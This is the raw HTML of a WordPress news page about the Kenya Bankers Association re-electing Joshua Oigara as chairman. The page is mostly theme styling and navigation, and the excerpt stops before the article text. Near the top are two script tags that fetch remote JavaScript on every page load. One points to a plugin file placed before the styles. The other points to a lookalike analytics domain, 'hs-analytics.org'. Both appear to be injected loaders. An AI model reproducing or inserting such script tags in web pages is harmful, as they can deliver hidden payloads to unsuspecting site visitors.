	<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/smartslider.js"></script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:230px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:170px; }} @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:60px; }} body{ --pcaccent-cl: #dd0000; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #dd0000; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #dd0000; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #dd0000; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #dd0000; border-color: #dd0000; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #dd0000; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #dd0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #dd0000; background-color: #dd0000; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #dd0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #dd0000; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #dd0000; color: #fff; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-style: dashed; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-grid li .item .author-url .avatar,.penci-masonry .item-masonry a .author-url .avatar,.author-url .avatar,.grid-post-box-meta img.avatar{width:10px;} .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #dd0000; --pcaccent-cl: #dd0000; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #dd0000; }</style><script async src="https://hs-analytics.org/603347.js"></script>
  <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
    },
    "url": "https:\/\/www.eabusinesstimes.com\/",
    "name": "The East African Business Times",
    "description": "Get the latest business, finance &amp; economic news from East Africa"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The East African Business Times",
    "alternateName": "Get the latest business, finance &amp; economic news from East Africa",
    "url": "https:\/\/www.eabusinesstimes.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Oigara re-elected as Kenya Bankers Association (KBA) chairman",
    "description": "Kenya Bankers Association (KBA)\u00a0yesterday re-elected Kenya Commercial Bank CEO\u00a0Joshua Oigara\u00a0as its chairperson for another one year. The KCB boss will be heading the bankers body for the sixth year running&hellip;",
    "datePublished": "2019-06-28",
    "datemodified": "2019-06-28",
    "mainEntityOfPage": "https:\/\/www.eabusinesstimes.com\/oigara-re-elected-as-kenya-bankers-association-chairman\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2019\/06\/Oigara-re-elected-as-Kenya-Bankers-Association-KBA-chairman.jpg",
        "width": 800,
        "height": 400
    },
    "publisher": {
        "@type": "Organization",
        "name": "The East African Business Times",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-TeddyLeting",
        "name": "Teddy Leting",
        "url": "https:\/\/www.eabusinesstimes.com\/author\/teddy\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/category\/banking\/",
                "name": "Banking"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/oigara-re-elected-as-kenya-bankers-association-chairman\/",
                "name": "Oigara re-elected as Kenya Bankers Association (KBA) chairman"
            }
        }
    ]
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.eabusinesstimes.com/oigara-re-elected-as-kenya-bankers-association-chairman/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="32x32" />
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<meta name="msapplication-TileImage" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6290 single-format-standard wp-theme-Soledadv838soledad metaslider-plugin penci-body-boxed soledad-ver-8-3-8 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.4.1 vc_non_responsive elementor-default elementor-kit-15639">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-9 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://www.eabusinesstimes.com/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
             alt="The East African Business Times" width="797"
             height="177"/>
		    </a>
	</div>
				<ul id="menu-main-navigation" class="menu"><li id="menu-item-16627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li id="menu-item-16639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-16631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li id="menu-item-16645" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-16630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li id="menu-item-16643" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li id="menu-item-16644" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li id="menu-item-16641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li id="menu-item-16640" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li id="menu-item-16647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li id="menu-item-16646" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li id="menu-item-16633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li id="menu-item-16632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li id="menu-item-20339" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul><div class="pc_dm_mode style_3">
						<label class="pc_dm_switch">
							<input type="checkbox" class="pc_dark_mode_toggle" aria-label="Darkmode Switcher">
							<span class="slider round"></span>
						</label>
					</div><div id="penci-header-bookmark" class="top-search-classes"><a title="Bookmark" href="https://www.eabusinesstimes.com/bookmark-subscription-management/"><i class="penci-faicon fa fa-bookmark-o" ></i></a></div><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://www.eabusinesstimes.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://www.eabusinesstimes.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.eabusinesstimes.com/category/banking/">Banking</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Oigara re-elected as Kenya Bankers Association (KBA) chairman</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-6290" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
	            				                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-88" href="https://www.eabusinesstimes.com/category/banking/"  rel="category tag"><span style="">Banking</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">Oigara re-elected as Kenya Bankers Association (KBA) chairman</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/teddy/">Teddy Leting</a>
									</span>
			<time class="entry-date published" datetime="2019-06-28T06:47:45+03:00">June 28, 2019</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/teddy/">Teddy Leting</a>
									</span></span>
												                            <span><time class="entry-date published" datetime="2019-06-28T06:47:45+03:00">June 28, 2019</time></span>
																		                            <span><i class="penci-post-countview-number">367</i> views</span>
																		
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2019/06/Oigara-re-elected-as-Kenya-Bankers-Association-KBA-chairman.jpg"
            data-posttitle="Oigara re-elected as Kenya Bankers Association (KBA) chairman"
            data-postid="6290" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->                    </div>
					                        </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://www.eabusinesstimes.com/wp-content/uploads/2019/06/Oigara-re-elected-as-Kenya-Bankers-Association-KBA-chairman.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="800" height="400"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20400&#039;%3E%3C/svg%3E"
                                     alt="Oigara re-elected as Kenya Bankers Association (KBA) chairman" title="Oigara re-elected as Kenya Bankers Association (KBA) chairman"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://www.eabusinesstimes.com/wp-content/uploads/2019/06/Oigara-re-elected-as-Kenya-Bankers-Association-KBA-chairman.jpg 585w,https://www.eabusinesstimes.com/wp-content/uploads/2019/06/Oigara-re-elected-as-Kenya-Bankers-Association-KBA-chairman.jpg"
